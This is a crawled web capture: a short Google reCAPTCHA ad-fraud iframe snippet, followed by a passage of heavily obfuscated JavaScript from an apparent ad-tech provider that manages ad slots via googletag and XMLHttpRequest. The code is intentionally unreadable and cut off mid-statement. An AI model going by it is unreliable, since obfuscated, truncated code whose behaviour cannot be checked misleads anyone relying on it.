<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="blMIM2BjCDoiPXW10ykZPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619327606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 175595
content:
window.rFaConfig="cjDH3DT0US";(function(y,Z){var J=a0H;for(y=y();;)try{if(-parseInt(J(10025,"jpZf"))+-parseInt(J(6397,"l06]"))/2+parseInt(J(369,"NNlm"))/3*(-parseInt(J(2338,"iMNE"))/4)+parseInt(J(3634,"4mXV"))/5+-parseInt(J(9164,"ITCO"))/6*(parseInt(J(3002,"2OM0"))/7)+-parseInt(J(9430,"iMNE"))/8+parseInt(J(8918,"3(mk"))/9===Z)break;else y.push(y.shift())}catch(da){y.push(y.shift())}})(a0m,552573);
(function(){function y(c,a,e){var g=b,f={tYvOm:function(h,l){return d[a0H(7448,"Vtha")](h,l)},joyfo:function(h,l){return d[a0H(1766,"nZSd")](h,l)},lYkly:function(h,l){return d[a0H(4238,"\x26j90")](h,l)},Owjct:function(h,l){return d[a0H(6421,"7HbD")](h,l)},tADdV:function(h,l){return d[a0H(5439,"lcUw")](h,l)},hmTWh:function(h,l){return d[a0H(5458,"Vtha")](h,l)},EuUva:function(h,l){return h&&l},qOoed:function(h,l){return d[a0H(6471,"[0lu")](h,l)},tebrc:function(h,l){return d[a0H(1451,"ecse")](h,l)},
ncLkt:function(h,l){return d[a0H(7497,"$DWT")](h,l)}};if(d[g(10027,"ydnL")](d[g(5354,"Sh#B")],d[g(5395,"ydnL")])){ua=Ta[wa];for(Ma=Ea=0;!Na&&f[g(2402,"3(mk")](Ua,2);Xa++)for(eb=0;!fb&&f[g(7365,"oKRq")](ka,Ya[g(529,"C(Tb")+"h"]);cb++)Za=Oa[gb],f[g(4455,")7QR")](f[g(559,"e2a3")](V[6],$a),f[g(8788,"taa\x26")](pa[g(5351,"Sh#B")],xb[g(7676,"ITCO")+g(1330,"taa\x26")+"t"]||0))&&f[g(3637,"VEMc")](lb[3],0)&&(!yb||f[g(6676,"s9p^")](hb,!zb))&&f[g(7483,"NNlm")](mb[0],nb.V)&&(db&&ib[4]||!L&&Ab[5])&&(Bb=ab,ob[3]--);
Cb||(pb=0);Db&&f[g(4781,"plWw")](qb.V,Eb[0])&&(ea.C=rb[g(7128,"ecse")+"nt"],jb.ma=Fb.ma,va.A=[[Gb[0],G[1]]],E.S=Ob.A,Hb.m=sb[0],N.u=Ib[1],tb(aa),ub.G&&(Pb[g(5202,"*60M")+"e"](0,0,{top:Jb[g(4199,"v!0r")],bottom:kb[g(373,"Vtha")+"m"]}),Kb+=0,Lb=f[g(3043,"h*o1")](Qb,vb),na.i=1,qa[g(4524,"xz4n")+"e"](Rc,1),Sc=la[g(7949,"DnO#")+"h"],tc++))}else{c&&(a=d[g(9956,"mGni")](d[g(929,"H%LT")](Ya,c)," ")+a);if(a)if(typeof a===d[g(5879,"xz4n")])console[g(668,"C(Tb")](d[g(2331,"AENK")](d[g(9173,"ydnL")](g(469,"\x26j90")+
g(3541,")7QR")+g(10093,"[0lu")+qa,g(7446,"l06]")),a),g(5438,"CVGb")+g(7407,"KP(b")+g(5878,"e2a3")+g(5734,"QMkL")+g(4850,"(0jB")+g(5680,"\x26zjX")+g(7121,"15P9")+g(8006,"h*o1")+g(7243,"iMNE")+g(9119,"oKRq")+g(1323,"h*o1")+g(9046,"nZSd")+g(7657,"v!0r")+g(3719,"QW^o")+g(3240,"ydnL")+g(5257,"74vM")+g(7389,"xz4n")+g(468,"H%LT")+g(4618,"9iTs")+g(1305,"15P9")+"px",g(4589,"4mXV")+g(3830,"[0lu")+g(9434,"pvOE")+g(3418,"ecse")+g(6111,"H%LT")+g(4895,"4mXV")+g(8246,"taa\x26")+g(7341,"VEMc")+g(4330,"taa\x26")+
g(3616,")7QR"));else try{console[g(10124,"15P9")](a),a[g(849,"v!0r")]&&console[g(9471,"3(mk")](a[g(2590,"\x26zjX")])}catch(h){console[g(8101,"Sh#B")](a)}if(e)try{if(d[g(2404,"*60M")](g(3614,"9iTs"),d[g(8800,"*60M")])){if(console[g(4152,"KP(b")](e),e[g(8525,"mGni")]||e[g(4708,"(0jB")+g(7932,"]Shr")])console[g(5873,"s9p^")](e[g(1683,"KP(b")]||e[g(10013,"jpZf")+g(7932,"]Shr")]),console[g(4549,"mGni")]()}else Z[g(3580,"74vM")][g(5804,"nZSd")+"xt"]=d[g(1426,"QMkL")](J[g(6489,"ydnL")][g(6426,"\x26zjX")+
"xt"]||"",da?d[g(992,"\x26j90")](H,";"):"")}catch(h){if(g(5376,"jpZf")!==d[g(8149,"jpZf")])c=S[Q],f[g(1377,"v!0r")](c[0],D)&&c[1]<=R&&(W[g(8334,"15P9")](c),X*E<f[g(3167,"KP(b")](c[0],c[1])&&(aa=c[0],I=c[1]));else console[g(935,"74vM")](e)}}}function Z(c){var a=b,e={JrMui:function(g,f){return g==f}};try{if(d[a(4567,"xz4n")](d[a(9628,"DnO#")],d[a(3132,"C(Tb")]))for(c=0;c<da[a(2814,"4mXV")+"h"];c++)e[a(9921,"mGni")](H[c].v,D)&&S(Q[c],D,0);else googletag[a(10141,"taa\x26")][a(2395,"xz4n")](c)}catch(g){y(0,
d[a(8694,"ydnL")])}}function J(c,a,e,g,f){var h=b;return d[h(6753,"iMNE")](h(2304,"QW^o"),h(5282,"taa\x26"))?d[h(2556,"sMc5")](d[h(7258,"v!0r")](d[h(4027,"oKRq")](d[h(6053,"Vtha")](d[h(8994,"4mXV")](d[h(10113,"[0lu")](d[h(3665,"74vM")](d[h(3665,"74vM")](d[h(3525,"mGni")]+c,h(4385,"nZSd")+h(5183,"v!0r")+h(1785,"4mXV")+h(3781,"AENK")+h(653,"rOcu")+h(5985,"X(JN")+h(2770,"xz4n")+h(1575,"(0jB")+h(6089,"Vtha")+h(4457,"jpZf")+h(8871,"taa\x26"))+(H?d[h(1147,"l06]")]:d[h(4600,"74vM")]),d[h(2989,"H%LT")]),
a)+d[h(9857,"lcUw")],e),"' "),g),f?d[h(2833,"ITCO")]+f+"'":""),d[h(4689,"rOcu")]):Z[h(8593,"jpZf")+"ce"](new J(da[h(6069,"\x26j90")+"ce"](/[.*+\-?^${}()|[\]\\]/g,h(8945,"3(mk")),"g"),H)}function da(c){for(var a=b,e=d[a(7250,"v!0r")][a(8698,"[CjB")]("|"),g=0;;){switch(e[g++]){case "0":return c;case "1":var f=c[a(7205,"4mXV")+"Of"]("?");continue;case "2":if(d[a(10099,"lcUw")](f,0)){var h=c[a(5634,"15P9")]("?")[1][a(9994,"pvOE")]("\x26");for(m=0;m<h[a(8771,"lcUw")+"h"];m++){var l=h[m],k=l[a(5200,"e2a3")+
"Of"]("\x3d");k=d[a(1841,"pvOE")](k,0)?l[a(6919,"H%LT")+a(3716,"3(mk")](0,k):l;d[a(1819,"v!0r")](q[a(4831,"iMNE")+"Of"](k),0)&&(r+=(n++?"\x26":"")+l)}c=c[a(6619,"C(Tb")+a(7902,"NNlm")](0,f)+(r[a(7969,"s9p^")+"h"]?d[a(2860,"xz4n")]("?",r):"")}continue;case "3":var n=0,m,r="",q=["",d[a(1050,"2OM0")],"p",d[a(9751,"2OM0")],""];continue;case "4":c=c[a(8698,"[CjB")]("#")[0];continue}break}}function Q(c,a,e,g){var f=b,h={opjyi:function(n,m){return d[a0H(6995,"iMNE")](n,m)},bPJxp:function(n,m){return d[a0H(4508,
"iMNE")](n,m)},rOqBf:d[f(5416,"Sh#B")],ycZiC:d[f(3050,"3(mk")],AERHj:d[f(4553,"\x26zjX")],nqchD:function(n,m){return d[f(6805,"$DWT")](n,m)},DclrF:d[f(7416,"h*o1")],ofVzk:function(n,m){return d[f(2805,"9iTs")](n,m)},SoplB:function(n,m,r){return d[f(4556,"15P9")](n,m,r)},etSjI:function(n,m){return d[f(9576,"7HbD")](n,m)},tXxBO:function(n,m){return d[f(1363,"*60M")](n,m)}},l=new XMLHttpRequest,k;try{if(d[f(1856,"9iTs")](f(5901,"e2a3"),d[f(5856,"jpZf")]))for(aa=I[f(6416,"74vM")+"h"];Q;)qa=h[f(8613,"C(Tb")](oa[f(8296,
"*60M")+"m"]()*h[f(8546,"*60M")](--fa,1),0),O=e[ma],ba[ea]=y[N],ha[g]=T;else d[f(4272,"Sh#B")](e,1)&&(c+=d[f(4225,"rOcu")](d[f(3104,"C(Tb")](d[f(4030,"jpZf")](d[f(9453,"Sh#B")](d[f(8210,"[CjB")](c[f(6042,"$DWT")+"Of"]("?"),0)?d[f(3678,"CVGb")]:d[f(1528,"15P9")],H?1:0)+(f(9810,"jpZf")+f(3504,"$DWT")+"\x3d"),Ib),d[f(2731,"ydnL")]),Zb)),d[f(4480,"2OM0")](e,1)&&(l[f(421,"74vM")+f(1947,"NNlm")+"pe"]=d[f(4690,"NNlm")])}catch(n){}l[f(3600,")7QR")](d[f(4209,"C(Tb")],c,!0);l[f(965,"s9p^")+f(9024,"Vtha")+f(8206,
"VEMc")+f(637,"Sh#B")]=function(){var n={NaXuU:function(m,r){return m(r)},gNSHI:function(m,r){return m+r},VPmlA:h[f(9902,"QW^o")],CWmUK:h[f(4733,"l06]")],MaLZH:f(5798,"(0jB")+f(9927,"nZSd")+"n",CveDq:h[f(6682,"mGni")]};h[f(726,"[CjB")](h[f(1167,"C(Tb")],h[f(1167,"C(Tb")])?l&&(D[f(8310,"\x26zjX")+f(816,"[CjB")+"e"]=R[f(8221,"QW^o")+f(6707,"QW^o")+"e"]||[],W="",X=n[f(6943,"KP(b")](E,n[f(4066,"zqKN")](n[f(2679,"l06]")],aa[f(8878,"rOcu")+"h"]?I:n[f(1359,"7HbD")])),Q[f(1193,"\x26zjX")+f(2420,"nZSd")+"te"](n[f(5456,
"Vtha")],n[f(3475,"CVGb")]),qa=0):(k=l[f(705,"[0lu")+"s"],g&&h[f(8099,"ITCO")](k,500)?h[f(1638,"ITCO")](setTimeout,jb,999):!a||(h[f(3471,")7QR")](l[f(2686,"jpZf")+f(5079,"AENK")],4)||h[f(5982,"[0lu")](k,200)&&k!=404)&&g||h[f(4022,"NNlm")](a,l))};l[f(7629,"[CjB")]()}function D(c){var a=b;return G[a(3902,"taa\x26")+a(5072,"oKRq")+a(10174,"[CjB")](c)}function R(c,a,e,g){var f=b,h=G[f(7748,"s9p^")+f(9366,"e2a3")+f(9830,"taa\x26")](d[f(9941,"4mXV")]);return c&&c[f(6256,"xz4n")+"h"]&&h[f(3700,"xz4n")+f(7E3,
"mGni")+"te"](d[f(2225,"e2a3")],c),h[f(7994,"s9p^")+f(7921,"2OM0")+"te"](f(3663,"\x26zjX"),d[f(558,"7HbD")]),a&&h[f(4901,"[CjB")+f(1572,"(0jB")+"te"](d[f(9639,"CVGb")],a),g&&g[f(8102,"DnO#")+f(8448,"taa\x26")+"g"]?g[f(7393,"h*o1")+f(6852,"Vtha")][f(5421,"ydnL")+f(7549,"DnO#")+"re"](h,g[f(10016,"e2a3")+f(790,"QW^o")+"g"]):(c=e||G[f(7542,"mGni")]||G[f(2037,"*60M")+f(1653,")7QR")+f(7137,"ydnL")+f(9343,"oKRq")](f(3428,"sMc5"))[0],c[f(2082,")7QR")+f(3870,"l06]")+"d"](h)),h}function X(c,a,e){var g=b,f=
{UljTS:g(9769,"X(JN")+g(3764,"v!0r"),EvEZM:function(k,n){return d[g(7846,"7HbD")](k,n)},ATwcm:function(k,n){return k+n},QmeRD:function(k,n){return d[g(7852,"Vtha")](k,n)},acgQL:function(k,n){return d[g(515,"H%LT")](k,n)},jlZuN:function(k,n){return k+n},qYgmY:function(k,n){return d[g(2072,"xz4n")](k,n)},vqVWW:function(k,n){return d[g(7438,"pvOE")](k,n)},lExWb:d[g(1182,"$DWT")],EArsp:g(840,"74vM")+g(6623,"C(Tb")+g(7491,"sMc5")+g(1980,"74vM")+g(1611,"sMc5")+g(2975,"taa\x26")+g(3078,"plWw"),MpTrb:d[g(9928,
"VEMc")],pXhOq:d[g(8575,"(0jB")],AyXVL:function(k,n){return d[g(3557,"pvOE")](k,n)},eTchE:g(2356,"DnO#")+g(677,"jpZf")+g(7526,"4mXV")+g(9146,"s9p^"),clhYg:d[g(4306,"15P9")],CrKSX:d[g(3778,"\x26j90")],LbgCn:d[g(7892,"ecse")],XItwH:function(k,n){return d[g(9987,")7QR")](k,n)},PuwPV:g(498,"7HbD"),wSrqG:d[g(1565,"Vtha")]},h=D(c),l=h?h[g(3088,"plWw")+g(7472,"3(mk")+g(6268,"pvOE")]||h[g(6393,"ydnL")+g(9792,"nZSd")+g(9287,"H%LT")]:0;return(l=l&&l[g(6864,"Sh#B")+g(463,"KP(b")]?l[g(3972,"zqKN")+g(985,"CVGb")]:
l)?d[g(7322,"h*o1")](a,l,h):d[g(1697,"15P9")](e,100)&&d[g(3937,"e2a3")](setTimeout,function(){if(d[g(7860,"4mXV")](d[g(2045,"15P9")],d[g(7134,"s9p^")]))d[g(7758,"s9p^")](X,c,a,d[g(2749,"(0jB")](e,1));else for(var k=f[g(7884,"C(Tb")][g(4043,"2OM0")]("|"),n=0;;){switch(k[n++]){case "0":fa[g(2683,"mGni")+g(2412,"mGni")]=f[g(6786,"QW^o")](f[g(7776,"oKRq")](f[g(8888,"H%LT")](f[g(749,"15P9")](f[g(9775,"sMc5")](f[g(5128,"h*o1")](f[g(485,"X(JN")](f[g(3136,"oKRq")](f[g(8874,"$DWT")](f[g(8475,"Vtha")](f[g(3039,
"Vtha")](f[g(10015,"rOcu")](f[g(3092,")7QR")](f[g(8621,"3(mk")]+O+f[g(3156,"$DWT")],e),f[g(9311,"iMNE")])+ma,g(9859,"\x26j90")+g(441,"KP(b")+'\x3d"'),ba)+f[g(6227,"NNlm")],f[g(6176,"KP(b")](ea,12))+f[g(3843,"$DWT")],y+12),g(4720,"NNlm")+g(1901,"]Shr")+g(663,"\x26j90")+g(6502,"(0jB")+g(4028,"2OM0"))+N,g(6642,"v!0r")+g(2671,"ydnL")+g(8637,"4mXV")+g(1014,"ecse")+g(6244,"H%LT")+'"'),ha)+f[g(10044,"lcUw")],h),f[g(4591,"X(JN")]),T),f[g(735,"ITCO")]);continue;case "1":(new K(function(){Pa(Va+"0")[g(3925,
"v!0r")][g(5414,"nZSd")+"ay"]=m[g(2429,"ecse")]}))[g(3446,"KP(b")+"ve"](wb(f[g(8300,"mGni")](Rb,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "2":xa(f[g(497,"jpZf")](ca,"4"))[g(788,"xz4n")+g(3210,"Vtha")+g(5892,"l06]")+"r"](f[g(4579,"v!0r")],function(){Pa[g(7747,"e2a3")+g(6217,"$DWT")]=""});continue;case "3":return ca(f[g(9775,"sMc5")](Qa,"5"));case "4":var m={Jjqkd:f[g(6151,"jpZf")]};continue}break}},200),l}function oa(c,a){var e=b;c[e(7672,"plWw")][e(814,"rOcu")+"xt"]=d[e(5223,
"lcUw")](c[e(7672,"plWw")][e(997,"sMc5")+"xt"]||"",a?d[e(3151,"\x26j90")](a,";"):"")}function T(c,a){var e=b,g={lAGHj:function(l,k){return d[a0H(9745,"lcUw")](l,k)},CCcFP:function(l,k){return d[a0H(8684,"v!0r")](l,k)},ykosi:function(l,k){return l<k},maGuX:function(l,k){return l+k},NbHxU:function(l,k){return l&&k}};if(e(4428,"QMkL")===d[e(4426,"7HbD")])if(c[e(733,"xz4n")+e(9275,"sMc5")])c[e(2345,"H%LT")+e(5469,"[CjB")][e(6687,"lcUw")](a);else d[e(472,"Sh#B")](d[e(5619,"Sh#B")],d[e(9935,"4mXV")])?(g=
(c[e(3160,"zqKN")+e(7066,"[CjB")]||"")[e(7650,"jpZf")](" "),d[e(5853,"74vM")](g[e(6640,"DnO#")+"Of"](a),0)&&(g[e(4110,"]Shr")](a),c[e(1733,"]Shr")+e(10073,"Sh#B")]=g[e(9368,"$DWT")](" "))):(c=Z[e(1621,"DnO#")][e(1842,"3(mk")+e(901,"4mXV")+"t"],a=J[e(934,"iMNE")][e(9112,"QMkL")+e(5080,"[CjB")+e(5135,"]Shr")+"d"](),da[e(5990,"[CjB")](a),c&&g[e(5820,"nZSd")](H,c));else{if(g[e(5604,"*60M")](typeof E,e(1105,"7HbD")+"t")||aa===null)return I;for(a=0;g[e(6205,"(0jB")](a,Q[e(8771,"lcUw")+"h"]);a++){var f=
g[e(7241,"*60M")]("",a),h=g[e(2934,"jpZf")](a,!a);f in T&&(xa[ca[a]]=h?G[K[a]]:c(Fa,wb[a],0),delete h[f])}return ha}}function ia(c,a){var e=b;if(d[e(1146,"VEMc")]!==d[e(5435,"plWw")])if(c[e(10089,"ITCO")+e(6204,"oKRq")])c[e(4442,"4mXV")+e(2839,"CVGb")][e(4437,"oKRq")+"e"](a);else{var g=(c[e(430,"7HbD")+e(9232,"KP(b")]||"")[e(979,"l06]")](" ");g[e(7080,"xz4n")+"Of"](a)>=0&&(g[e(9105,"2OM0")+"e"](a),c[e(430,"7HbD")+e(2190,"7HbD")]=g[e(9134,"NNlm")](" "))}else for(c=d[e(3979,"QMkL")][e(5155,"[0lu")]("|"),
a=0;;){switch(c[a++]){case "0":h||(d[e(6162,"ydnL")](X,E,d[e(9804,"DnO#")](d[e(2148,"NNlm")](d[e(805,"DnO#")](d[e(6525,"\x26zjX")](d[e(1133,"pvOE")](d[e(7460,"\x26zjX")],aa.B)," "),g)," "),f)+" "+h),I.j[e(4505,"QW^o")][e(6933,"9iTs")+"ay"]=d[e(9446,"nZSd")]);continue;case "1":g=(g=g?g[e(3704,"QW^o")+e(9010,"H%LT")+e(2004,"KP(b")+e(9490,"15P9")+"t"]():0)?d[e(2358,"sMc5")](W[e(9908,"[CjB")][e(3077,"KP(b")+e(9352,"74vM")],g[e(833,"*60M")]):0;continue;case "2":g=S.j;var f=Q[e(5325,"pvOE")],h=D[e(4495,
"4mXV")+e(5616,"7HbD")+e(4493,"lcUw")];continue;case "3":return h;case "4":f=R[e(2454,"\x26zjX")](f[e(1895,"s9p^")+e(4485,"15P9")+"ht"],f[e(7916,"CVGb")+e(4350,"9iTs")+"ht"],h[e(6825,"H%LT")+e(6835,"plWw")+"ht"],h[e(9420,"Sh#B")+e(3543,"\x26j90")+"ht"],h[e(1351,"[CjB")+e(1168,"]Shr")+"ht"]);continue;case "5":h=d[e(4179,"7HbD")](f-g,200);continue}break}}function xa(c,a){var e=b,g={LBrjA:function(t,v){return d[a0H(7448,"Vtha")](t,v)},KJmkk:function(t,v){return t===v},xEMYE:e(7673,"DnO#"),xFier:function(t,
v){return d[e(6901,"mGni")](t,v)},ieAsq:function(t,v,w){return d[e(4511,"\x26j90")](t,v,w)},gvpei:function(t,v,w){return t(v,w)}},f=c.u,h=d[e(1007,")7QR")]+d[e(6181,"v!0r")](I),l=a==6;a=d[e(8401,"KP(b")](e(3103,"ITCO")+e(3929,"oKRq")+"x-",a-2);var k=d[e(9548,"nZSd")](a,d[e(5033,"xz4n")]),n=a+d[e(2211,"rOcu")],m=a+d[e(5818,"iMNE")],r,q=d[e(7696,"mGni")](f,l?24:0);c.bb=a;var p=G[e(4936,"74vM")+e(5132,"QW^o")+e(8423,"7HbD")](d[e(2260,"[CjB")]);G[e(2131,"ecse")][e(9432,"X(JN")+e(1131,"NNlm")+"d"](p);
p.id=h;p[e(5474,")7QR")+e(7108,"NNlm")+"te"](d[e(6718,"(0jB")],1);c.qa=p;p[e(8557,"l06]")+e(3548,"$DWT")]=d[e(2032,"[CjB")](d[e(5439,"lcUw")](a," "),a)+(H?d[e(1187,"pvOE")]:d[e(9049,"rOcu")]);p[e(8312,"ITCO")]=c;p[e(1952,"rOcu")+e(6133,"*60M")+"te"](d[e(867,"ydnL")],c.B);d[e(9971,"h*o1")](oa,p,d[e(6813,"9iTs")]);if(l){var u=G[e(4349,"taa\x26")][e(9408,"Vtha")][e(2680,"VEMc")+e(4336,"VEMc")];G[e(9312,"mGni")][e(4505,"QW^o")][e(5197,"QW^o")+e(3887,"s9p^")]=d[e(2240,"oKRq")](q,"px");d[e(3937,"e2a3")](oa,
p,d[e(2256,"ecse")](d[e(2112,"ydnL")],q)+"px");c.rb=function(){e(4940,"e2a3")!==e(459,"VEMc")?L(Z,e(9439,"s9p^")+e(1344,"15P9"),J):G[e(6024,"e2a3")][e(9428,"zqKN")][e(1513,"2OM0")+e(7811,"QMkL")]=u}}p[e(9740,"Vtha")+e(9190,"VEMc")]=d[e(5980,")7QR")](d[e(9270,"ITCO")](d[e(1926,"nZSd")](d[e(6127,"*60M")]+h,e(10163,"74vM")+e(6011,"9iTs")+e(5894,"3(mk"))+a+d[e(6178,"ITCO")]+h,d[e(3661,"74vM")])+a,e(8709,"\x26j90")+e(6362,"QMkL")+e(511,"ecse")+e(9159,"9iTs")+e(2121,"QMkL"));a=d[e(2062,"7HbD")](D,d[e(4717,
"VEMc")](h,d[e(8240,"2OM0")]));d[e(2984,"zqKN")](c.l,5)&&(a[e(2650,"H%LT")][e(1607,"Sh#B")+"t"]=d[e(9883,"KP(b")](f,"px"));if(r=d[e(6649,"rOcu")](D,d[e(8793,"sMc5")](h,d[e(3910,"[0lu")])))r[e(6355,"74vM")+"ck"]=function(){var t={qXUrM:function(w,x){return g[a0H(5457,"oKRq")](w,x)}};if(g[e(10160,"taa\x26")](e(5310,"iMNE"),g[e(5239,"ITCO")]))if(H[e(10089,"ITCO")+e(5711,"lcUw")])D[e(9201,"jpZf")+e(9235,"taa\x26")][e(2435,"QMkL")](S);else{var v=(X[e(4144,"e2a3")+e(7595,"zqKN")]||"")[e(9994,"pvOE")](" ");
t[e(5264,"2OM0")](v[e(6103,"rOcu")+"Of"](E),0)&&(v[e(9939,"CVGb")](aa),I[e(4442,"4mXV")+e(510,"mGni")]=v[e(3085,"\x26j90")](" "))}else l?g[e(4423,"NNlm")](G[e(2570,"ydnL")][e(3924,"sMc5")+e(1175,"ecse")][e(4736,"Vtha")+"Of"](k),0)?(p[e(6161,"QMkL")][e(2715,"iMNE")]=g[e(8314,"nZSd")](-f,"px"),g[e(869,"VEMc")](T,G[e(3207,"xz4n")],k),T(r,m),g[e(4990,"lcUw")](T,p[e(4144,"e2a3")+e(2704,"NNlm")],n),c.ra=1):(p[e(3500,"4mXV")][e(2715,"iMNE")]="0",ia(G[e(6028,"s9p^")],k),g[e(6700,"\x26j90")](ia,p,n),ia(r,
m),c.ra=0):(p[e(3959,"nZSd")+e(4171,"sMc5")][e(8733,"[0lu")+e(6406,"C(Tb")+"d"](p),c.ra=1)};c.T=d[e(2780,"9iTs")]("#",h)+e(6274,"\x26j90");c.C=a;c.hb=1;c.i=1}function K(c,a){var e=b,g={XgPBV:function(f,h){return d[a0H(5144,"QW^o")](f,h)},nlnGx:function(f){return d[a0H(5779,"ecse")](f)},RJCDd:function(f){return d[a0H(6584,"[CjB")](f)},Saire:function(f,h){return d[a0H(1304,"sMc5")](f,h)},NNoRJ:d[e(904,"Sh#B")],Ucrez:function(f,h,l){return d[e(9445,"KP(b")](f,h,l)},KvEDq:function(f,h,l,k){return d[e(4432,
"l06]")](f,h,l,k)}};c.Wa=1;E[e(1089,"74vM")+e(4243,"ydnL")+e(2935,"C(Tb")+"r"](d[e(8965,"xz4n")],function(){if(g[e(7697,"rOcu")](e(4080,"mGni"),g[e(1180,"[0lu")]))try{O[e(9035,"3(mk")+e(4884,"H%LT")+e(1590,"7HbD")+"ig"]=g[e(943,"VEMc")](f[e(6240,"15P9")+e(2321,"QW^o")][e(385,"(0jB")+e(4430,"X(JN")](0,1),"{")?ma[e(5192,"QW^o")](ba[e(2588,"X(JN")+e(10091,"VEMc")])[e(10097,"zqKN")+e(3399,"[CjB")]:ea[e(421,"74vM")+e(3375,"\x26zjX")],y=1,g[e(7110,"]Shr")](N)}catch(h){ca[e(5059,"Vtha")+e(5259,"zqKN")+e(2173,
"3(mk")+"ig"]=G[e(3629,"NNlm")+e(5582,"9iTs")],K=1,g[e(5664,"ydnL")](c)}else{var f=E[e(5583,"sMc5")+e(8050,"ecse")+"t"]||1;c.Wa&&f>0&&(g[e(8432,"DnO#")](xa,c,a),c.Wa=0,g[e(10002,"ecse")](L,c,0,1))}})}function va(c){var a=b,e={OcSmG:d[a(9882,"Vtha")],WlrOV:d[a(10061,"e2a3")],LKNVb:function(w,x){return d[a(7506,"*60M")](w,x)},uFcUn:a(6404,"H%LT")+"H]",fBFmW:a(1877,"s9p^")+a(5516,"plWw"),AvVxO:function(w,x,z,B){return d[a(1949,"e2a3")](w,x,z,B)},wxuGR:d[a(514,"lcUw")],ZEVEg:function(w,x,z,B){return d[a(4500,
"3(mk")](w,x,z,B)},MLJPa:d[a(2463,"e2a3")],InhXm:d[a(7967,"(0jB")],LVJhS:d[a(5902,"Vtha")],etFnL:function(w,x,z,B){return w(x,z,B)},uVmWk:d[a(4226,"CVGb")],Wlbbi:d[a(5051,"QMkL")],vPojQ:function(w){return d[a(5468,"9iTs")](w)}},g,f=[],h,l,k,n=N[a(765,"rOcu")+a(8115,"v!0r")+a(2337,"*60M")+a(7370,"3(mk")+a(3839,"4mXV")+a(5759,"nZSd")+a(7910,"v!0r")];if(!c.Ia){c.Ia=1;for(g=0;g<c[a(10128,"oKRq")+"h"];g++)if(d[a(7345,"H%LT")](a(3792,"ITCO"),d[a(3430,"]Shr")]))for(var m=d[a(5969,"ITCO")][a(2233,"ydnL")]("|"),
r=0;;){switch(m[r++]){case "0":q[a(8118,"plWw")+a(4693,"pvOE")+"te"](d[a(6742,"mGni")],Xa.ma);continue;case "1":d[a(3756,"C(Tb")](I,q,ya);continue;case "2":q[a(7994,"s9p^")+a(6133,"*60M")+"te"](a(1624,"C(Tb")+a(5320,"Sh#B")+a(3929,"oKRq")+a(7139,"Sh#B")+"e",d[a(9656,"plWw")](Na.m,"x")+Ua.u);continue;case "3":q[a(582,"4mXV")+a(6454,"oKRq")+"te"](d[a(4987,"*60M")],Ea.B);continue;case "4":Ra.fa&&ua(q,d[a(4798,"QW^o")]);continue;case "5":d[a(5509,"iMNE")](Ga,q,d[a(5440,"e2a3")]+p);continue;case "6":d[a(7148,
"DnO#")](Ha,q,za.Ja);continue;case "7":Aa(q,d[a(1343,"[CjB")](d[a(7529,"pvOE")],pa.v));continue;case "8":if(Qa.j)var q=Pa.j;else q=Va[a(9484,"VEMc")+a(7248,"74vM")+a(669,"iMNE")](d[a(8138,"sMc5")]),ra.ja==4?u[a(6317,"taa\x26")+a(8567,"QMkL")+a(4313,"plWw")+a(6893,"oKRq")+"t"](d[a(6159,"h*o1")],q):d[a(9001,"15P9")](ia.ja,1)?g[a(1020,"plWw")+a(6236,"X(JN")+a(6177,"pvOE")+a(8976,")7QR")+"t"](d[a(2215,"e2a3")],q):d[a(4610,"*60M")](V.ja,3)?na[a(6206,"mGni")+a(5289,"ITCO")+a(4609,"X(JN")+a(8976,")7QR")+
"t"](d[a(5339,"mGni")],q):d[a(5286,"ITCO")](bb.ja,2)&&ka[a(3503,"DnO#")+a(7122,"9iTs")+a(9006,"lcUw")+a(419,"ecse")+"t"](d[a(4795,"X(JN")],q),Ba.j=q;continue;case "9":q[a(8394,"H%LT")+a(7684,"plWw")+"te"](d[a(5554,"s9p^")],1);continue;case "10":q[a(4777,"h*o1")+a(6747,"[0lu")+"te"](d[a(2664,"(0jB")],Ma.D);continue;case "11":Ia(q,O+p+(sa?a(6656,"*60M")+"le":a(9111,"taa\x26")+a(3271,"H%LT")));continue;case "12":Ta.Ma&&d[a(8400,"\x26zjX")](wa,q,d[a(7412,"[CjB")]);continue;case "13":var p=Ca.Y?a(9250,
"X(JN"):"";continue;case "14":Ja=d[a(7520,"s9p^")](d[a(3712,"C(Tb")],p)+(Ka.Ea?d[a(4984,"oKRq")]:d[a(2905,"ITCO")]);continue;case "15":eb.G?fb.G.id=ka.g:(q[a(1743,")7QR")+a(2634,"QW^o")]=d[a(6793,"v!0r")](d[a(2987,"sMc5")](d[a(3332,"iMNE")],Ya.g),d[a(1159,"\x26zjX")]),cb.G=d[a(7976,"plWw")](Za,Oa.g));continue}break}else{var u=c[g];try{if(d[a(460,"iMNE")](a(715,"]Shr"),a(5528,"l06]"))){if(D[a(9984,"CVGb")](S),l[a(5541,")7QR")]||D[a(2053,"l06]")+a(8537,"AENK")])R[a(1124,"[0lu")](W[a(9266,"ITCO")]||
X[a(1683,"KP(b")+a(6295,"\x26j90")]),E[a(7535,"oKRq")]()}else{var t=d[a(8619,"iMNE")][a(6601,"iMNE")]("|");for(m=0;;){switch(t[m++]){case "0":u.Ya=d[a(5728,"iMNE")](u.Ga,u.kb);continue;case "1":u.ab=h?h[a(1892,"e2a3")]||0:0;continue;case "2":(k=d[a(10109,"KP(b")](l,0)&&(u.la||d[a(9864,"\x26j90")](u.l,6)||u.ga&&d[a(6540,"e2a3")](l,.005)||u.ta||!u.Ya||!u.X))?d[a(4415,"74vM")](Rb,u,l,h,v,u.lb):u.l==2?f[a(951,"mGni")](u):d[a(2977,"[0lu")](u.l,6)?u.fa?d[a(5965,"CVGb")](wb,u):ka(u,3,1):Mb[a(7077,")7QR")](u);
